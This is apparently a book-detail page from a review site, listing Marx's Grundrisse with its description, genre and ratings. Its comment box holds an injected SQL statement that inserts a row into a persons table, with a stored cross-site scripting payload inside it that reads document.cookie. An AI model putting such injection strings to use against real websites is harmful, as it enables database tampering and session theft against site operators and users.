 Book details
Title: Grundrisse
Description:
The series of seven notebooks rough-drafted by Marx,
chiefly for purposes of self-clarification, during the winter
of 1857-8.
Author: Karl Marx
Genres:
• non-fiction
Overall rating: 2.0
My rating: 3
1 2 3 4 5 Rate
Book comments
Add comment
'); insert into persons(firstName, lastName, email) values
('bla', 'blabla', '<img src="x"
onerror="alert(document.cookie)"/>')--
Create comment
© 2023 Copyright: RBS